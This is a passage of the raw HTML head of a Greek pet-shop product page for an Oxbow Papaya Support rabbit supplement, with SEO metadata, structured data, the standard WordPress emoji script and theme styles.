

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.petopoleion.gr/product/p-sympliroma-diatrofis-oxbow-papaya-fruit-90-tabs-774872-html/
body_size: 25492
content:
<!doctype html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.petopoleion.gr/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Συμπλήρωμα Διατροφής Oxbow Papaya Support 60 ταμπλετες | Πετοπωλείον Petshop</title>
<meta name="description" content="Συμπλήρωμα Διατροφής Oxbow Papaya Support"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.petopoleion.gr/product/p-sympliroma-diatrofis-oxbow-papaya-fruit-90-tabs-774872-html/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Συμπλήρωμα Διατροφής Oxbow Papaya Support 60 ταμπλετες | Πετοπωλείον Petshop" />
<meta property="og:description" content="Συμπλήρωμα Διατροφής Oxbow Papaya Support" />
<meta property="og:url" content="https://www.petopoleion.gr/product/p-sympliroma-diatrofis-oxbow-papaya-fruit-90-tabs-774872-html/" />
<meta property="og:site_name" content="Πετοπωλείον Petshop" />
<meta property="og:updated_time" content="2024-05-01T13:46:06+02:00" />
<meta property="og:image" content="https://www.petopoleion.gr/wp-content/uploads/2016/12/oxbow-papaya-support.jpg" />
<meta property="og:image:secure_url" content="https://www.petopoleion.gr/wp-content/uploads/2016/12/oxbow-papaya-support.jpg" />
<meta property="og:image:width" content="203" />
<meta property="og:image:height" content="248" />
<meta property="og:image:alt" content="oxbow papaya support" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="14.70" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Συμπλήρωμα Διατροφής Oxbow Papaya Support 60 ταμπλετες | Πετοπωλείον Petshop" />
<meta name="twitter:description" content="Συμπλήρωμα Διατροφής Oxbow Papaya Support" />
<meta name="twitter:image" content="https://www.petopoleion.gr/wp-content/uploads/2016/12/oxbow-papaya-support.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="14,70&nbsp;&euro;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.petopoleion.gr/#place","geo":{"@type":"GeoCoordinates","latitude":"37.957999","longitude":"23.735843"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=37.957999,23.735843","address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"}},{"@type":"Organization","@id":"https://www.petopoleion.gr/#organization","name":"Pet\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd","url":"https://www.petopoleion.gr","sameAs":["https://www.facebook.com/Petopoleion/"],"address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"},"logo":{"@type":"ImageObject","@id":"https://www.petopoleion.gr/#logo","url":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","contentUrl":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","caption":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","inLanguage":"el","width":"512","height":"141"},"contactPoint":[{"@type":"ContactPoint","telephone":"+302109015980","contactType":"customer support"}],"location":{"@id":"https://www.petopoleion.gr/#place"}},{"@type":"WebSite","@id":"https://www.petopoleion.gr/#website","url":"https://www.petopoleion.gr","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","publisher":{"@id":"https://www.petopoleion.gr/#organization"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://www.petopoleion.gr/wp-content/uploads/2016/12/oxbow-papaya-support.jpg","url":"https://www.petopoleion.gr/wp-content/uploads/2016/12/oxbow-papaya-support.jpg","width":"203","height":"248","caption":"oxbow papaya support","inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://www.petopoleion.gr/product/p-sympliroma-diatrofis-oxbow-papaya-fruit-90-tabs-774872-html/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.petopoleion.gr","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.petopoleion.gr/product-category/kouneli/lixoudies-kouneliou/","name":"\u039b\u03b9\u03c7\u03bf\u03c5\u03b4\u03b9\u03ad\u03c2"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.petopoleion.gr/product/p-sympliroma-diatrofis-oxbow-papaya-fruit-90-tabs-774872-html/","name":"\u03a3\u03c5\u03bc\u03c0\u03bb\u03ae\u03c1\u03c9\u03bc\u03b1 \u0394\u03b9\u03b1\u03c4\u03c1\u03bf\u03c6\u03ae\u03c2 Oxbow Papaya Support 60 \u03c4\u03b1\u03bc\u03c0\u03bb\u03b5\u03c4\u03b5\u03c2"}}]},{"@type":"ItemPage","@id":"https://www.petopoleion.gr/product/p-sympliroma-diatrofis-oxbow-papaya-fruit-90-tabs-774872-html/#webpage","url":"https://www.petopoleion.gr/product/p-sympliroma-diatrofis-oxbow-papaya-fruit-90-tabs-774872-html/","name":"\u03a3\u03c5\u03bc\u03c0\u03bb\u03ae\u03c1\u03c9\u03bc\u03b1 \u0394\u03b9\u03b1\u03c4\u03c1\u03bf\u03c6\u03ae\u03c2 Oxbow Papaya Support 60 \u03c4\u03b1\u03bc\u03c0\u03bb\u03b5\u03c4\u03b5\u03c2 | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","datePublished":"2016-12-09T11:42:41+02:00","dateModified":"2024-05-01T13:46:06+02:00","isPartOf":{"@id":"https://www.petopoleion.gr/#website"},"primaryImageOfPage":{"@id":"https://www.petopoleion.gr/wp-content/uploads/2016/12/oxbow-papaya-support.jpg"},"inLanguage":"el","breadcrumb":{"@id":"https://www.petopoleion.gr/product/p-sympliroma-diatrofis-oxbow-papaya-fruit-90-tabs-774872-html/#breadcrumb"}},{"@type":"Product","name":"\u03a3\u03c5\u03bc\u03c0\u03bb\u03ae\u03c1\u03c9\u03bc\u03b1 \u0394\u03b9\u03b1\u03c4\u03c1\u03bf\u03c6\u03ae\u03c2 Oxbow Papaya Support 60 \u03c4\u03b1\u03bc\u03c0\u03bb\u03b5\u03c4\u03b5\u03c2 | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","description":"\u03a3\u03c5\u03bc\u03c0\u03bb\u03ae\u03c1\u03c9\u03bc\u03b1 \u0394\u03b9\u03b1\u03c4\u03c1\u03bf\u03c6\u03ae\u03c2 Oxbow Papaya Support","sku":"sku.774872","category":"\u039a\u03bf\u03c5\u03bd\u03ad\u03bb\u03b9 &gt; \u039b\u03b9\u03c7\u03bf\u03c5\u03b4\u03b9\u03ad\u03c2","mainEntityOfPage":{"@id":"https://www.petopoleion.gr/product/p-sympliroma-diatrofis-oxbow-papaya-fruit-90-tabs-774872-html/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.petopoleion.gr/wp-content/uploads/2016/12/oxbow-papaya-support.jpg","height":"248","width":"203"}],"offers":{"@type":"Offer","price":"14.70","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.petopoleion.gr/product/p-sympliroma-diatrofis-oxbow-papaya-fruit-90-tabs-774872-html/","seller":{"@type":"Organization","@id":"https://www.petopoleion.gr/","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","url":"https://www.petopoleion.gr","logo":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png"},"priceSpecification":{"price":"14.70","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"@id":"https://www.petopoleion.gr/product/p-sympliroma-diatrofis-oxbow-papaya-fruit-90-tabs-774872-html/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.petopoleion.gr' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Πετοπωλείον Petshop &raquo; Συμπλήρωμα Διατροφής Oxbow Papaya Support 60 ταμπλετες" href="https://www.petopoleion.gr/product/p-sympliroma-diatrofis-oxbow-papaya-fruit-90-tabs-774872-html/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.petopoleion.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.petopoleion.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #4e92a5;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #35798c;
					background-color: #35798c;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #4e92a5;
					border-color: #4e92a5;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #442929;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #442929;
				}

				.wp-block-image figcaption {
					color: #442929;
				}

				.wp-block-separator.is-style-dots::before {
					color: #442929;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #4e92a5;
					border-color: #4e92a5;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #35798c;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #442929;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #f5f1ed;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #85a54e;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #85a54e;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #5a732b;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #f7f3ef;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(212,208,204,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #f7f3ef;
					border-color: #442929;
					box-shadow: 0 0 0 2px #f7f3ef;
					color: #442929;
				}
			
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: 